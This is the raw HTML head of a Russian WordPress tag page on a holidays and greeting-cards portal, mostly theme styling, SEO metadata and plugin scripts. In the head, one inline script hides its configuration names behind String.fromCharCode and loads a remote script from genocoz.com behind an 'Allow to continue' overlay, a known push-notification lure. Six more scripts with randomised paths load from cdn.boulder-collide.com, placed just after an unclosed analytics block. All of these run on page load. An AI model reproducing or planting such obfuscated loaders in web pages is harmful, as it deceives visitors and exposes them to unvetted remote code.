

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supersolnishco.net/tag/guf
body_size: 19881
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://supersolnishco.net/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>гуф Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Vibur%3Aregular&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Vibur%3Aregular&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Vibur%3Aregular&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://supersolnishco.net/tag/guf" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="гуф Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" />
	<meta property="og:url" content="https://supersolnishco.net/tag/guf" />
	<meta property="og:site_name" content="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://supersolnishco.net/tag/guf","url":"https://supersolnishco.net/tag/guf","name":"гуф Архивы - SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ","isPartOf":{"@id":"https://supersolnishco.net/#website"},"primaryImageOfPage":{"@id":"https://supersolnishco.net/tag/guf#primaryimage"},"image":{"@id":"https://supersolnishco.net/tag/guf#primaryimage"},"thumbnailUrl":"https://supersolnishco.net/wp-content/uploads/2015/09/guf.jpg","breadcrumb":{"@id":"https://supersolnishco.net/tag/guf#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/tag/guf#primaryimage","url":"https://supersolnishco.net/wp-content/uploads/2015/09/guf.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2015/09/guf.jpg","width":540,"height":405,"caption":"Рэпер Гуф"},{"@type":"BreadcrumbList","@id":"https://supersolnishco.net/tag/guf#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://supersolnishco.net/"},{"@type":"ListItem","position":2,"name":"гуф"}]},{"@type":"WebSite","@id":"https://supersolnishco.net/#website","url":"https://supersolnishco.net/","name":"SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ","description":"SUN - Информационно-развлекательный портал - ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ","publisher":{"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://supersolnishco.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://supersolnishco.net/#/schema/person/1d248bc0424bbe5d4c0d56abcaf7ea5d","name":"supersolnishco","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://supersolnishco.net/#/schema/person/image/","url":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","contentUrl":"https://supersolnishco.net/wp-content/uploads/2020/06/i1.jpg","width":300,"height":300,"caption":"supersolnishco"},"logo":{"@id":"https://supersolnishco.net/#/schema/person/image/"},"description":"Интересы: саморазвитие, личностный рост, психология, позитивное мышление, техники исполнений желаний (фэн-шуй, трансерфинг, визуализации и т.д.), йога...","sameAs":["https://supersolnishco.net/","https://www.facebook.com/svetlana.supersolnishco","https://www.pinterest.ru/ssupersolnishco/","https://www.youtube.com/channel/UCUv4ZZRf72HXz_qMwS9-O1w"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента" href="https://supersolnishco.net/feed" />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента комментариев" href="https://supersolnishco.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ &raquo; Лента метки гуф" href="https://supersolnishco.net/tag/guf/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://supersolnishco.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768930827' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='if-menu-site-css-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=1768930827' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-style-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/style.css?ver=1768930828' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tie-ilightbox-skin-css' href='https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css?ver=1768930828' type='text/css' media='all' />

<link rel='stylesheet' id='addtoany-css' href='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sti-style-css' href='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/css/sti.min.css' type='text/css' media='all' />
<script id="addtoany-core-js-before" type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

a2a_config.track_links = 'ga';
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://supersolnishco.net/wp-content/plugins/add-to-any/addtoany.min.js' id='addtoany-jquery-js'></script>
<script type='text/javascript' async="async" src='https://supersolnishco.net/wp-content/plugins/playerjs.js' id='playerjs-js-js'></script>
<link rel="https://api.w.org/" href="https://supersolnishco.net/wp-json/" /><link rel="alternate" type="application/json" href="https://supersolnishco.net/wp-json/wp/v2/tags/15043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://supersolnishco.net/xmlrpc.php?rsd" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="shortcut icon" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://supersolnishco.net/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipadretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphoneretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipad.png" />
<link rel="apple-touch-icon-precomposed" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" />

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 366444,
            utm_content: '',
            domain: window.location.host,
            delay: 5,
            nextTimeout: 3,
            ical: 0,
            shadow_title: 'Allow to continue',
            shadow_color: '#000000FF',
            shadow_arrow: 1,
            shadow_cross: 1,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://genocoz.com/66087.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>



<script src="https://jsc.mgid.com/site/544213.js" async></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156661073-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());


<script async src="https://cdn.boulder-collide.com/cge17l291/vil/mp03y08qh678qvu786pykyu.go"></script>

<script async src="https://cdn.boulder-collide.com/cf171l912/ivlp0my30qh8867uqv867/pyks4lcz.go"></script>

<script async src="https://cdn.boulder-collide.com/wan17l/219ilvmp03y0hq8687/uvq687kpy2ezl.go"></script>

<script async src="https://cdn.boulder-collide.com/chol17/219vilm0p0y3/q8h687uvq786/ykpbfrv3q.go"></script>

<script async src="https://cdn.boulder-collide.com/rqxl17192/livmp0/03yh8q768uqv/876/ykpne.go"></script>

<script async src="https://cdn.boulder-collide.com/cel71l129lvip0m3y0/8hq678/vqu876kyp3u0wbr.go"></script>

<style type="text/css" media="screen">

body{
	font-family: 'Vibur';
	font-size : 19px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


.background-cover{
	background-color:090000000 !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7AA21B;
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	text-decoration: underline;
}
		
#theme-footer {
	background-color:#ffffff !important; 
				}


.grecaptcha-badge {visibility: hidden;}</style>

</head>
<body data-rsssl=1 id="top" class="archive tag tag-guf tag-15043 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://supersolnishco.net/">
				<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-verx-menyu" class="menu"><li id="menu-item-26124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26124"><a href="https://supersolnishco.net/">На главную</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30824"><a href="https://supersolnishco.net/kontakty">Контакты</a></li>
<li id="menu-item-31771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31771"><a href="/feed">Подписаться на новости</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://supersolnishco.net/">
							<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
						</form>
					</div><!-- .search-block /-->
	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:1px; margin-bottom:1px;">
			<h2>								<a title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" href="https://supersolnishco.net/">
